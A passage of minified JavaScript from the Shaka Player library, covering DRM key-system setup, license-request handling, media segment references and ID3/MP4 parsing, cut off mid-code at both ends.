2:if(s.done){b.u(4);break}if(u=s.value,!t.has(u)){b.u(3);break}return c=t.get(u),T(b,6),w(b,navigator.requestMediaKeySystemAccess(u,[c]),8);case 8:return n=b.h,b.return(n);case 6:E(b);case 7:la(e.l);case 3:s=o.next(),b.u(2);break;case 4:d=l([!0,!1]),h=d.next();case 9:if(h.done){b.u(11);break}p=h.value,f=l(t.keys()),g=f.next();case 12:if(g.done){h=d.next(),b.u(9);break}if(m=g.value,v=t.get(m),y=v.drmInfos.some((function(e){return!!e.licenseServerUri})),y!=p){b.u(13);break}return T(b,15),w(b,navigator.requestMediaKeySystemAccess(m,[v]),17);case 17:return n=b.h,b.return(n);case 15:E(b);case 16:la(e.l);case 13:g=f.next(),b.u(12);break;case 11:return b.return(n)}}))}(e,t),3);case 3:r=d.h;case 2:if(!(a=r)){if(!navigator.requestMediaKeySystemAccess)throw new Le(2,6,6020);throw new Le(2,6,6001)}if(la(e.l),T(d,4),a.getConfiguration(),o=e.g.keySystemsMapping[a.keySystem]||a.keySystem,n.length){var h=o,p=i.get(o),f=[],g=[],m=[],v=[],y=[],b=new Set,S=new Set;Ka(p,f,g,v,m,y,b,S);var x=e.O?"persistent-license":"temporary";for(h={keySystem:h,encryptionScheme:f[0],licenseServerUri:g[0],distinctiveIdentifierRequired:p[0].distinctiveIdentifierRequired,persistentStateRequired:p[0].persistentStateRequired,sessionType:p[0].sessionType||x,audioRobustness:p[0].audioRobustness||"",videoRobustness:p[0].videoRobustness||"",serverCertificate:v[0],serverCertificateUri:m[0],initData:y,keyIds:b},0<S.size&&(h.keySystemUris=S),S=(p=l(p)).next();!S.done;S=p.next())(S=S.value).distinctiveIdentifierRequired&&(h.distinctiveIdentifierRequired=S.distinctiveIdentifierRequired),S.persistentStateRequired&&(h.persistentStateRequired=S.persistentStateRequired);p=h}else p=o,S=t.get(o),h=[],f=[],g=[],m=[],v=[],y=new Set,Ka(S.drmInfos,h,f,m,g,v,y),p={keySystem:p,encryptionScheme:h[0],licenseServerUri:f[0],distinctiveIdentifierRequired:"required"==S.distinctiveIdentifier,persistentStateRequired:"required"==S.persistentState,sessionType:S.sessionTypes[0]||"temporary",audioRobustness:(S.audioCapabilities?S.audioCapabilities[0].robustness:"")||"",videoRobustness:(S.videoCapabilities?S.videoCapabilities[0].robustness:"")||"",serverCertificate:m[0],serverCertificateUri:g[0],initData:v,keyIds:y};if(e.h=p,!e.h.licenseServerUri)throw new Le(2,6,6012,e.h.keySystem);return w(d,a.createMediaKeys(),6);case 6:if(s=d.h,la(e.l),e.A=s,""==e.g.minHdcpVersion||!("getStatusForPolicy"in e.A)){d.u(7);break}return T(d,8),w(d,e.A.getStatusForPolicy({minHdcpVersion:e.g.minHdcpVersion}),10);case 10:if("usable"!=d.h)throw new Le(2,6,6018);la(e.l),A(d,7,4);break;case 8:if((u=E(d,4))instanceof Le)throw u;throw new Le(2,6,6019,u.message);case 7:return e.fa=!0,w(d,function(e){var t,n;return L((function(i){switch(i.g){case 1:if(!e.A||!e.h)return i.return();if(!e.h.serverCertificateUri||e.h.serverCertificate&&e.h.serverCertificate.length){i.u(2);break}return t=ea([e.h.serverCertificateUri],e.g.retryParameters),T(i,3),w(i,e.C.Ub.request(5,t,{isPreload:e.P()}).promise,5);case 5:n=i.h,e.h.serverCertificate=ge(n.data),A(i,4);break;case 3:throw new Le(2,6,6017,E(i));case 4:if(e.l.g)return i.return();case 2:return e.h.serverCertificate&&e.h.serverCertificate.length?(T(i,6),w(i,e.A.setServerCertificate(e.h.serverCertificate),8)):i.return();case 8:A(i,0);break;case 6:throw new Le(2,6,6004,E(i).message)}}))}(e),11);case 11:la(e.l),A(d,0);break;case 4:if(c=E(d),la(e.l,c),e.h=null,c instanceof Le)throw c;throw new Le(2,6,6002,c.message)}}))}function Oa(e){qa(e)&&e.m.resolve()}function ja(e,t){new Ve((function(){t.loaded=!0,Oa(e)})).aa(Ya)}function Fa(e,t,n){var i,r,a,o,s,u,l;return L((function(c){switch(c.g){case 1:try{i=e.A.createSession("persistent-license")}catch(t){return r=new Le(2,6,6005,t.message),e.s(r),c.return(Promise.reject(r))}return e.o.F(i,"message",(function(t){e.j&&e.g.delayLicenseRequestUntilPlayed&&e.j.paused&&!e.$?e.M.push(t):Ba(e,t)})),e.o.F(i,"keystatuseschange",(function(t){return Va(e,t)})),a={initData:n.initData,initDataType:n.initDataType,loaded:!1,Nf:1/0,rb:null,type:"persistent-license"},e.i.set(i,a),T(c,2),w(c,i.load(t),4);case 4:return o=c.h,la(e.l),o||(e.i.delete(i),s=e.g.persistentSessionOnlinePlayback?1:2,e.s(new Le(s,6,6013)),a.loaded=!0),ja(e,a),Oa(e),c.return(i);case 2:u=E(c),la(e.l,u),e.i.delete(i),l=e.g.persistentSessionOnlinePlayback?1:2,e.s(new Le(l,6,6005,u.message)),a.loaded=!0,Oa(e);case 3:return c.return(Promise.resolve())}}))}function Ba(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m;L((function(v){switch(v.g){case 1:if(n=t.target,e.g.logLicenseExchange&&li(t.message),i=e.i.get(n),r=e.h.licenseServerUri,a=e.g.advanced[e.h.keySystem],"individualization-request"==t.messageType&&a&&a.individualizationServer&&(r=a.individualizationServer),(o=ea([r],e.g.retryParameters)).body=t.message,o.method="POST",o.licenseRequestType=t.messageType,o.sessionId=n.sessionId,o.drmInfo=e.h,i&&(o.initData=i.initData,o.initDataType=i.initDataType),a&&a.headers)for(s in a.headers)o.headers[s]=a.headers[s];if("org.w3.clearkey"===e.h.keySystem){var y=o,b=e.h;try{var x=gt(y.body);if(x){var k=JSON.parse(x);k.type||(k.type=b.sessionType,y.body=mt(JSON.stringify(k)))}}catch(e){}}if(Oe(e.h.keySystem))if((y=ft(o.body,!0,!0)).includes("PlayReadyKeyMessage")){for(x=(b=l(b=Ft(y=Lt(y,"PlayReadyKeyMessage"),"HttpHeader"))).next();!x.done;x=b.next())x=Ft(k=x.value,"name")[0],k=Ft(k,"value")[0],o.headers[Ot(x)]=Ot(k);y=Ft(y,"Challenge")[0],o.body=ci(Ot(y))}else o.headers["Content-Type"]="text/xml; charset=utf-8";return u=Date.now(),T(v,2),d=e.C.Ub.request(2,o,{isPreload:e.P()}),e.W.push(d),w(v,d.promise,4);case 4:c=v.h,_e(e.W,d),A(v,3);break;case 2:return h=E(v),e.l.g||(p=new Le(2,6,6007,h),1==e.i.size?(e.s(p),i&&i.rb&&i.rb.reject(p)):(i&&i.rb&&i.rb.reject(p),e.i.delete(n),qa(e)&&(e.m.resolve(),e.L.aa(.1)))),v.return();case 3:return e.l.g?v.return():(e.H+=(Date.now()-u)/1e3,e.g.logLicenseExchange&&li(c.data),T(v,5),w(v,n.update(c.data),7));case 7:A(v,6);break;case 5:return f=E(v),g=new Le(2,6,6008,f.message),e.s(g),i&&i.rb&&i.rb.reject(g),v.return();case 6:if(e.l.g)return v.return();m=new qr("drmsessionupdate"),e.C.onEvent(m),i&&(i.rb&&i.rb.resolve(),ja(e,i)),S(v)}}))}function Va(e,t){t=t.target;var n=e.i.get(t),i=!1;t.keyStatuses.forEach((function(t,r){if("string"==typeof r){var a=r;r=t,t=a}if(Oe(e.h.keySystem)&&16==r.byteLength&&(ze()||Qe())){var o=(a=ve(r)).getUint32(0,!0),s=a.getUint16(4,!0),u=a.getUint16(6,!0);a.setUint32(0,o,!1),a.setUint16(4,s,!1),a.setUint16(6,u,!1)}"status-pending"!=t&&(n.loaded=!0),"expired"==t&&(i=!0),r=hi(r).slice(0,32),e.ba.set(r,t)}));var r=t.expiration-Date.now();(0>r||i&&1e3>r)&&n&&!n.rb&&(e.i.delete(t),Ha(t)),qa(e)&&(e.m.resolve(),e.L.aa(Ja))}function Ha(e){return L((function(t){return 1==t.g?(T(t,2),w(t,Xi($a,Promise.all([e.close().catch((function(){})),e.closed])),4)):2!=t.g?A(t,0):(E(t),void S(t))}))}function Ga(e){var t;return L((function(n){return t=Array.from(e.i.entries()),e.i.clear(),w(n,Promise.all(t.map((function(t){var n=(t=l(t)).next().value,i=t.next().value;return L((function(t){return 1==t.g?(T(t,2),e.ia||e.B.has(n.sessionId)||"persistent-license"!==i.type||e.g.persistentSessionOnlinePlayback?w(t,Ha(n),5):w(t,n.remove(),5)):2!=t.g?A(t,0):(E(t),void S(t))}))}))),0)}))}function za(e){return(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[])}function qa(e){return function(e,t){for(var n=(e=l(e)).next();!n.done;n=e.next())if(!t(n.value))return!1;return!0}(e=e.i.values(),(function(e){return e.loaded}))}function Ka(t,n,i,r,a,o,s,u){for(var d=[],h=(t=l(t)).next(),p={};!h.done;p={ua:void 0},h=t.next()){if(p.ua=h.value,n.includes(p.ua.encryptionScheme)||n.push(p.ua.encryptionScheme),"org.w3.clearkey"==p.ua.keySystem&&p.ua.licenseServerUri.startsWith("data:application/json;base64,")?d.includes(p.ua.licenseServerUri)||d.push(p.ua.licenseServerUri):i.includes(p.ua.licenseServerUri)||i.push(p.ua.licenseServerUri),a.includes(p.ua.serverCertificateUri)||a.push(p.ua.serverCertificateUri),p.ua.serverCertificate&&(r.some(function(e){return function(t){return pe(t,e.ua.serverCertificate)}}(p))||r.push(p.ua.serverCertificate)),p.ua.initData)for(var f=(h=l(p.ua.initData)).next(),g={};!f.done;g={Cf:void 0},f=h.next())g.Cf=f.value,o.some(function(e){return function(t){var n=e.Cf;return!(!t.keyId||t.keyId!=n.keyId)||t.initDataType==n.initDataType&&pe(t.initData,n.initData)}}(g))||o.push(g.Cf);if(p.ua.keyIds)for(f=(h=l(p.ua.keyIds)).next();!f.done;f=h.next())s.add(f.value);if(p.ua.keySystemUris&&u)for(h=(p=l(p.ua.keySystemUris)).next();!h.done;h=p.next())u.add(h.value)}if(1==d.length)i.push(d[0]);else if(0<d.length){for(n=[],r=(d=l(d)).next();!r.done;r=d.next())r=e.atob(r.value.split("data:application/json;base64,").pop()),r=JSON.parse(r),n.push.apply(n,c(r.keys));d=JSON.stringify({keys:n}),i.push("data:application/json;base64,"+e.btoa(d))}}function Wa(t,n,i,r){var a=t.keySystem;!a||"org.w3.clearkey"==a&&t.licenseServerUri||(n.size&&n.get(a)&&(n=n.get(a),t.licenseServerUri=n),t.keyIds||(t.keyIds=new Set),(i=i.get(a))&&(t.distinctiveIdentifierRequired||(t.distinctiveIdentifierRequired=i.distinctiveIdentifierRequired),t.persistentStateRequired||(t.persistentStateRequired=i.persistentStateRequired),t.serverCertificate||(t.serverCertificate=i.serverCertificate),i.sessionType&&(t.sessionType=i.sessionType),t.serverCertificateUri||(t.serverCertificateUri=i.serverCertificateUri)),r[a]&&(t.keySystem=r[a]),e.cast&&e.cast.__platform__&&"com.microsoft.playready"==a&&(t.keySystem="com.chromecast.playready"))}function Xa(e,t){if(0!=(e=da(e)).size){e=mi(e);for(var n=(t=l(t)).next();!n.done;n=t.next())(n=n.value).video&&(n.video.drmInfos=[e]),n.audio&&(n.audio.drmInfos=[e])}}(i=_a.prototype).destroy=function(){return this.l.destroy()},i.configure=function(e,t){this.g=e,t&&(this.P=t),this.I&&this.I.Ga(this.g.updateExpirationTime)},i.Jb=function(e){var t=this;return L((function(n){if(1==n.g)return t.j===e?n.return():t.A?(t.j=e,t.o.ma(t.j,"play",(function(){for(var e=l(t.M),n=e.next();!n.done;n=e.next())Ba(t,n.value);t.$=!0,t.M=[]})),t.j.remote?(t.o.F(t.j.remote,"connect",(function(){return Ga(t)})),t.o.F(t.j.remote,"connecting",(function(){return Ga(t)})),t.o.F(t.j.remote,"disconnect",(function(){return Ga(t)}))):"webkitCurrentPlaybackTargetIsWireless"in t.j&&t.o.F(t.j,"webkitcurrentplaybacktargetiswirelesschanged",(function(){return Ga(t)})),t.D=t.h&&t.h.initData.find((function(e){return 0<e.initData.length}))||null,t.D||"com.apple.fps"!==t.h.keySystem||t.B.size?w(n,La(t),2):n.u(2)):(t.o.ma(e,"encrypted",(function(){t.s(new Le(2,6,6010))})),n.return());Da(t).catch((function(){})),t.D||t.B.size||t.g.parseInbandPsshEnabled||t.o.F(t.j,"encrypted",(function(e){return function(e,t){return L((function(n){if(1==n.g)return w(n,La(e),2);Ra(e,t.initDataType,ge(t.initData)),S(n)}))}(t,e)})),S(n)}))},i.vf=function(){var e=this,t=this.i.keys();return t=ca(t,(function(t){var n=e.i.get(t);return{sessionId:t.sessionId,sessionType:n.type,initData:n.initData,initDataType:n.initDataType}})),Array.from(t)},i.md=function(){for(var e=1/0,t=this.i.keys(),n=(t=l(t)).next();!n.done;n=t.next())n=n.value,isNaN(n.expiration)||(e=Math.min(e,n.expiration));return e},i.Vd=function(){return ha(this.ha)};var $a=1,Ya=5,Ja=.5;function Za(e,t,n){for(n=void 0===n||n,this.h=e,this.g=new Set([e]),t=(e=l(t=t||[])).next();!t.done;t=e.next())this.add(t.value,n)}function Qa(e,t){if(e.mimeType!=t.mimeType)return!1;if(e=e.codecs.split(",").map((function(e){return Pi(e)})),t=t.codecs.split(",").map((function(e){return Pi(e)})),e.length!=t.length)return!1;e.sort(),t.sort();for(var n=0;n<e.length;n++)if(e[n]!=t[n])return!1;return!0}function eo(e,t){if(e=new Set(e),t=new Set(t),e.delete("main"),t.delete("main"),e.size!=t.size)return!1;for(var n=(e=l(e)).next();!n.done;n=e.next())if(!t.has(n.value))return!1;return!0}function to(){}function no(){this.g=ao,this.i=(new Map).set(ao,2).set(ro,1),this.h=0}function io(e,t,n){e.i.set(ao,n).set(ro,t)}Za.prototype.add=function(e,t){var n,i=this.h;if(t=void 0===t||t,!(n=!!i.audio!=!!e.audio||!!i.video!=!!e.video||i.language!=e.language)&&(n=i.audio&&e.audio)){n=i.audio;var r=e.audio;n=!(!((!n.channelsCount||!r.channelsCount||2<n.channelsCount||2<r.channelsCount)&&n.channelsCount!=r.channelsCount||n.spatialAudio!==r.spatialAudio||t&&!Qa(n,r))&&eo(n.roles,r.roles)&&n.groupId===r.groupId)}return!n&&(n=i.video&&e.video)&&(i=i.video,n=e.video,n=!((!t||Qa(i,n))&&eo(i.roles,n.roles))),!n&&(this.g.add(e),!0)},Za.prototype.values=function(){return this.g.values()},B("shaka.media.AdaptationSet",Za),B("shaka.config.CodecSwitchingStrategy",{RELOAD:"reload",SMOOTH:"smooth"}),to.prototype.create=function(){},to.prototype.configure=function(){},B("shaka.media.AdaptationSetCriteria",to);var ro=0,ao=1;function oo(e,t,n){var i=e.audio&&e.audio.label?e.audio.label:"",r=e.video&&e.video.hdr?e.video.hdr:"",a=!(!e.audio||!e.audio.spatialAudio)&&e.audio.spatialAudio,o=e.video&&e.video.videoLayout?e.video.videoLayout:"",s=e.audio&&e.audio.channelsCount?e.audio.channelsCount:0,u=e.audio&&e.audio.codecs?e.audio.codecs:"";this.g=n(),this.g.configure({language:e.language,role:"",channelCount:s,Oc:r,spatialAudio:a,videoLayout:o,Gc:i,cd:"",codecSwitchingStrategy:t,audioCodec:u})}function so(e,t,n){this.g=e,this.i=t,this.h=n}function uo(e,t){return L((function(n){if(1==n.g)return w(n,function(e,t,n,i){return n=void 0===n?[]:n,i=void 0===i?{}:i,L((function(r){return 1==r.g?w(r,ur(e,t,0<t.offlineSessionIds.length,n,i),2):(function(e){e.textStreams=e.textStreams.filter((function(e){return Vi(e=Ei(e.mimeType,e.codecs))}))}(t),w(r,function(e){var t,n,i,r,a,o,s;return L((function(u){switch(u.g){case 1:t=[],n=l(e.imageStreams),i=n.next();case 2:if(i.done){u.u(4);break}if(r=i.value,"application/mp4"==(a=r.mimeType)&&"mjpg"==r.codecs&&(a="image/jpg"),Cr.has(a)){u.u(5);break}if(!(o=Pr.get(a))){Cr.set(a,!1),u.u(5);break}return w(u,function(e){return new Promise((function(t){var n=new Image;n.src=e,"decode"in n?n.decode().then((function(){t(!0)})).catch((function(){t(!1)})):n.onload=n.onerror=function(){t(2===n.height)}}))}(o),7);case 7:s=u.h,Cr.set(a,s);case 5:Cr.get(a)&&t.push(r),i=n.next(),u.u(2);break;case 4:e.imageStreams=t,S(u)}}))}(t),0))}))}(e.h,t,e.g.drm.preferredKeySystems,e.g.drm.keySystemsMapping),2);if(e.g.streaming.dontChooseCodecs||or(t,e.g.preferredVideoCodecs,e.g.preferredAudioCodecs,e.g.preferredDecodingAttributes,e.g.preferredTextFormats),!t.variants.some(Tr))throw new Le(2,4,4032);return n.return(co(e,t))}))}function lo(e,t){var n=e.g.restrictions;e=e.i;for(var i=!1,r=(t=l(t.variants)).next();!r.done;r=t.next()){var a=(r=r.value).allowedByApplication;r.allowedByApplication=sr(r,n,e),a!=r.allowedByApplication&&(i=!0)}return i}function co(e,t){var n=lo(e,t);if(t){var i=e.h?e.h.h:null;if(i&&e.h.A)for(var r=l(t.variants),a=r.next();!a.done;a=r.next())a=a.value,ho(e,i.keySystem,a.video),ho(e,i.keySystem,a.audio);po(e,t)}return n}function ho(e,t,n){if(n)for(var i=(n=l(n.drmInfos)).next();!i.done;i=n.next())if((i=i.value).keySystem==t)for(var r=(i=l(i.initData||[])).next();!r.done;r=i.next())r=r.value,Ra(e.h,r.initDataType,r.initData)}function po(e,t){e=e.h?e.h.Vd():{};var n=Object.keys(e);n=n.length&&"00"==n[0];for(var i=!1,r=!1,a=new Set,o=new Set,s=(t=l(t.variants)).next();!s.done;s=t.next()){var u=[];(s=s.value).audio&&u.push(s.audio),s.video&&u.push(s.video);for(var c=(u=l(u)).next();!c.done;c=u.next())if((c=c.value).keyIds.size)for(var d=(c=l(c.keyIds)).next();!d.done;d=c.next()){d=d.value;var h=e[n?"00":d];h?fo.includes(h)&&o.add(h):a.add(d)}s.allowedByApplication?s.allowedByKeySystem&&(i=!0):r=!0}if(!i)throw new Le(2,4,4012,e={hasAppRestrictions:r,missingKeys:Array.from(a),restrictedKeyStatuses:Array.from(o)})}oo.prototype.create=function(e){return this.g.create(e)},oo.prototype.configure=function(){};var fo=["output-restricted","internal-error"];function go(){}function mo(e,t){yo.set(e,t)}function vo(e,t){if(t){var n=yo.get(t.toLowerCase());if(n)return n}throw new Le(2,4,4e3,e,t)}B("shaka.media.ManifestParser",go),go.unregisterParserByMime=function(e){yo.delete(e)},go.registerParserByMime=mo,go.registerParserByExtension=function(){oe("ManifestParser.registerParserByExtension","Please use an ManifestParser with registerParserByMime function.")},go.AccessibilityPurpose={zk:"visually impaired",Qj:"hard of hearing"};var yo=new Map;function bo(e,t,n,i,r){var a=So.value(),o=e.subarray(n.start,n.start+n.size),s=ve(o),u=new Uint8Array(n.size+a.byteLength);for(u.set(o,0),(o=ve(u)).setUint32(4,r),u.set(a,n.size),r=s.getUint32(4),o.setUint32(n.size+16,r),wo(u,0,u.byteLength),r=new Uint8Array(e.byteLength+u.byteLength),n=qe()||ze()?n.start:n.start+n.size,a=e.subarray(n),r.set(e.subarray(0,n)),r.set(u,n),r.set(a,n+u.byteLength),i=(e=l(i)).next();!i.done;i=e.next())wo(r,(i=i.value).start,i.size+u.byteLength);return u=ve(r,t.start),t=Aa(t),e=u.getUint32(t),u.setUint32(t,e+1),r}function wo(e,t,n){0!=(t=(e=ve(e,t)).getUint32(0))&&(1==t?(e.setUint32(8,n>>32),e.setUint32(12,4294967295&n)):e.setUint32(0,n))}var So=new Re((function(){return new Uint8Array([0,0,0,80,115,105,110,102,0,0,0,12,102,114,109,97,0,0,0,0,0,0,0,20,115,99,104,109,0,0,0,0,99,101,110,99,0,1,0,0,0,0,0,40,115,99,104,105,0,0,0,32,116,101,110,99,0,0,0,0,0,0,1,8,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0])}));function To(e,t,n,i,r,a,o){this.N=e,this.Na=t,this.va=n,this.Tc=void 0===i?null:i,this.timescale=void 0===r?null:r,this.g=void 0===a?null:a,this.aesKey=void 0===o?null:o,this.mimeType=this.codecs=null}function xo(e,t){return e===t||(e&&t?e.bc()==t.bc()&&e.$b()==t.$b()&&Pe(e.N().sort(),t.N().sort())&&pe(e.Qb(),t.Qb()):e==t)}function Ao(e,t,n,i,r,a,o,s,u,c,d,h,p,f,g,m){for(c=void 0===c?[]:c,f=void 0===f?ko:f,this.startTime=e,this.j=this.endTime=t,this.C=n,this.Na=i,this.va=r,this.ca=a,this.timestampOffset=o,this.appendWindowStart=s,this.appendWindowEnd=u,this.g=c,this.tilesLayout=void 0===d?"":d,this.A=void 0===h?null:h,this.h=void 0===p?null:p,this.status=f,this.preload=!1,this.l=!0,this.m=!1,this.aesKey=void 0===g?null:g,this.thumbnailSprite=null,this.i=-1,this.s=void 0!==m&&m,this.D=this.o=!1,t=(e=l(this.g)).next();!t.done;t=e.next())t.value.Xg();this.s&&this.g.length&&this.g[this.g.length-1].Wg(),this.B=this.bandwidth=this.mimeType=this.codecs=null}function Eo(e,t){e.ca=t;for(var n=(e=l(e.g)).next();!n.done;n=e.next())Eo(n.value,t)}To.prototype.bc=function(){return this.Na},To.prototype.$b=function(){return this.va},To.prototype.Qb=function(){return this.g},B("shaka.media.InitSegmentReference",To),To.prototype.getEndByte=To.prototype.$b,To.prototype.getStartByte=To.prototype.bc,(i=Ao.prototype).N=function(){return this.C()},i.getStartTime=function(){return this.startTime},i.di=function(){return this.endTime},i.bc=function(){return this.Na},i.$b=function(){return this.va},i.yi=function(){return this.tilesLayout},i.xi=function(){return this.A},i.cc=function(){return this.status},i.Qi=function(){this.status=Io},i.Kf=function(){this.preload=!0},i.isPreload=function(){return this.preload},i.Sc=function(){this.l=!1},i.Ii=function(){return this.l},i.Xg=function(){this.o=!0},i.Ki=function(){return this.o},i.Wg=function(){this.D=!0},i.Ji=function(){return this.D},i.Vg=function(){this.m=!0},i.Ei=function(){return this.m},i.ye=function(e){this.thumbnailSprite=e},i.vi=function(){return this.thumbnailSprite},i.offset=function(e){this.startTime+=e,this.endTime+=e,this.j+=e;for(var t=l(this.g),n=t.next();!n.done;n=t.next())(n=n.value).startTime+=e,n.endTime+=e,n.j+=e},i.hg=function(e){null==this.h?W("Sync attempted without sync time!"):(e=this.h-e-this.startTime,.001<=Math.abs(e)&&this.offset(e))},i.rj=function(e){this.B=e},i.Qb=function(){return this.B},B("shaka.media.SegmentReference",Ao),Ao.prototype.getSegmentData=Ao.prototype.Qb,Ao.prototype.setSegmentData=Ao.prototype.rj,Ao.prototype.syncAgainst=Ao.prototype.hg,Ao.prototype.offset=Ao.prototype.offset,Ao.prototype.getThumbnailSprite=Ao.prototype.vi,Ao.prototype.setThumbnailSprite=Ao.prototype.ye,Ao.prototype.hasByterangeOptimization=Ao.prototype.Ei,Ao.prototype.markAsByterangeOptimization=Ao.prototype.Vg,Ao.prototype.isLastPartial=Ao.prototype.Ji,Ao.prototype.markAsLastPartial=Ao.prototype.Wg,Ao.prototype.isPartial=Ao.prototype.Ki,Ao.prototype.markAsPartial=Ao.prototype.Xg,Ao.prototype.isIndependent=Ao.prototype.Ii,Ao.prototype.markAsNonIndependent=Ao.prototype.Sc,Ao.prototype.isPreload=Ao.prototype.isPreload,Ao.prototype.markAsPreload=Ao.prototype.Kf,Ao.prototype.markAsUnavailable=Ao.prototype.Qi,Ao.prototype.getStatus=Ao.prototype.cc,Ao.prototype.getTileDuration=Ao.prototype.xi,Ao.prototype.getTilesLayout=Ao.prototype.yi,Ao.prototype.getEndByte=Ao.prototype.$b,Ao.prototype.getStartByte=Ao.prototype.bc,Ao.prototype.getEndTime=Ao.prototype.di,Ao.prototype.getStartTime=Ao.prototype.getStartTime,Ao.prototype.getUris=Ao.prototype.N;var ko=0,Io=1;function Mo(e){return 1==e.length&&1e-4>e.end(0)-e.start(0)}function _o(e){return!e||Mo(e)?null:e.length?e.end(e.length-1):null}function Co(e,t){return!(!e||!e.length||Mo(e)||t>e.end(e.length-1))&&t>=e.start(0)}function Po(e,t){if(!e||!e.length||Mo(e))return 0;for(var n=0,i=(e=l(Lo(e))).next();!i.done;i=e.next()){var r=i.value;i=r.start,(r=r.end)>t&&(n+=r-Math.max(i,t))}return n}function Lo(e){if(!e)return[];for(var t=[],n=0;n<e.length;n++)t.push({start:e.start(n),end:e.end(n)});return t}function Do(){}function Ro(e,t){var n=document.createElement("source");return n.src=e,n.type=void 0===t?"":t,n}function No(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function Uo(){}function Oo(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&255>e[t+3]&&255>e[t+4]&&128>e[t+6]&&128>e[t+7]&&128>e[t+8]&&128>e[t+9]}function jo(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&255>e[t+3]&&255>e[t+4]&&128>e[t+6]&&128>e[t+7]&&128>e[t+8]&&128>e[t+9]}function Fo(e,t){var n=(127&e[t])<<21;return n|=(127&e[t+1])<<14,(n|=(127&e[t+2])<<7)|127&e[t+3]}function Bo(e){var t={key:e.type,description:"",data:"",mimeType:null,pictureType:null};if("APIC"===e.type){if(2>e.size||3!==e.data[0])return null;var n=e.data.subarray(1).indexOf(0);if(-1===n)return null;var i=pt(ge(e.data,1,n)),r=e.data[2+n],a=e.data.subarray(3+n).indexOf(0);if(-1===a)return null;var o,s=pt(ge(e.data,3+n,a));return o="--\x3e"===i?pt(ge(e.data,4+n+a)):fe(e.data.subarray(4+n+a)),t.mimeType=i,t.pictureType=r,t.description=s,t.data=o,t}return"TXXX"===e.type||"WXXX"===e.type?2>e.size||3!==e.data[0]||-1===(i=e.data.subarray(1).indexOf(0))?null:(n=pt(ge(e.data,1,i)),e=pt(ge(e.data,2+i)).replace(/\0*$/,""),t.description=n,t.data=e,t):"PRIV"===e.type?2>e.size||-1===(n=e.data.indexOf(0))?null:(n=pt(ge(e.data,0,n)),t.description=n,"com.apple.streaming.transportStreamTimestamp"==n?(n=e.data.subarray(n.length+1),e=1&n[3],n=(n[4]<<23)+(n[5]<<15)+(n[6]<<7)+n[7],n/=45,e&&(n+=47721858.84),t.data=n):(e=fe(e.data.subarray(n.length+1)),t.data=e),t):"T"===e.type[0]?2>e.size||3!==e.data[0]?null:(e=pt(e.data.subarray(1)).replace(/\0*$/,""),t.data=e,t):"W"===e.type[0]?(e=pt(e.data).replace(/\0*$/,""),t.data=e,t):e.data?(t.data=fe(e.data),t):null}function Vo(e){for(var t=0,n=[];Oo(e,t);){var i=Fo(e,t+6);for(e[t+5]>>6&1&&(t+=10),i=(t+=10)+i;t+10<i;){var r=e.subarray(t),a=Fo(r,4);(a=Bo(r={type:String.fromCharCode(r[0],r[1],r[2],r[3]),size:a,data:r.subarray(10,10+a)}))&&n.push(a),t+=r.size+10}jo(e,t)&&(t+=10)}return n}function Ho(e,t){for(var n=t=void 0===t?0:t,i=0;Oo(e,t);)e[t+5]>>6&1&&(i+=10),i+=10,i+=Fo(e,t+6),jo(e,t+10)&&(i+=10),t+=i;return 0<i?e.subarray(n,n+i):new Uint8Array([])}function Go(e,t){var n=null,i=null,r=null,a=e.R();return 1&t&&(r=e.Yc()),2&t&&e.skip(4),8&t&&(n=e.R()),16&t&&(i=e.R()),{trackId:a,jd:n,kd:i,Bk:r}}function zo(e,t){return 1==t?(t=e.R(),e=e.R(),{baseMediaDecodeTime:t*Math.pow(2,32)+e}):{baseMediaDecodeTime:e.R()}}function qo(e,t){return 1==t?(e.skip(8),e.skip(8)):(e.skip(4),e.skip(4)),t=e.R(),e.skip(4),e=e.na(),{timescale:t,language:String.fromCharCode(96+(e>>10))+String.fromCharCode(96+((960&e)>>5))+String.fromCharCode(96+(31&e))}}function Ko(e,t,n){var i=e.R(),r=[],a=null;1&n&&(a=e.R()),4&n&&e.skip(4);for(var o=0;o<i;o++){var s={Yf:null,sampleSize:null,ue:null};256&n&&(s.Yf=e.R()),512&n&&(s.sampleSize=e.R()),1024&n&&e.skip(4),2048&n&&(s.ue=0==t?e.R():e.fh()),r.push(s)}return{Fk:i,Xf:r,Wh:a}}function Wo(e){e.skip(6),e.skip(2),e.skip(8);var t=e.na();return e.skip(2),e.skip(2),e.skip(2),{channelCount:t,sampleRate:e=e.na()+e.na()/65536}}function Xo(e){return{codec:xa(e=e.R())}}function $o(e,t){return t=void 0!==t&&t,e=e.toString(16).toUpperCase(),t?e:("0"+e).slice(-2)}function Yo(e){return(10>e?"0":"")+e}function Jo(e,t){if(this.j=e,void 0!==t&&t){t=new Uint8Array(e.byteLength);for(var n=0,i=0;i<e.byteLength;i++)2<=i&&3==e[i]&&0==e[i-1]&&0==e[i-2]||(t[n]=e[i],n++);this.j=ge(t,0,n)}this.i=this.j.byteLength,this.g=this.h=0}function Zo(e){var t=e.j.byteLength-e.i,n=new Uint8Array(4),i=Math.min(4,e.i);0!==i&&(n.set(e.j.subarray(t,t+i)),e.h=new pa(n,0).R(),e.g=8*i,e.i-=i)}function Qo(e,t){if(e.g<=t){t-=e.g;var n=Math.floor(t/8);t-=8*n,e.g-=n,Zo(e)}e.h<<=t,e.g-=t}function es(e,t){var n=Math.min(e.g,t),i=e.h>>>32-n;return e.g-=n,0<e.g?e.h<<=n:0<e.i&&Zo(e),0<(n=t-n)?i<<n|es(e,n):i}function ts(e){var t;for(t=0;t<e.g;++t)if(e.h&2147483648>>>t)return e.h<<=t,e.g-=t,t;return Zo(e),t+ts(e)}function ns(e){Qo(e,1+ts(e))}function is(e){return es(e,ts(e)+1)-1}function rs(e){return 1&(e=is(e))?1+e>>>1:-1*(e>>>1)}function as(e){return 1===es(e,1)}function os(e){return es(e,8)}function ss(e,t){for(var n=8,i=8,r=0;r<t;r++)0!==i&&(i=(n+(i=rs(e))+256)%256),n=0===i?n:i}function us(e){return os(e),is(e),is(e)}function ls(){this.G=null,this.H=!1,this.m=this.I=null,this.j=[],this.g=[],this.A=this.B=null,this.i=[],this.h=[],this.C=null,this.l=[],this.D=this.o=this.s=null}function 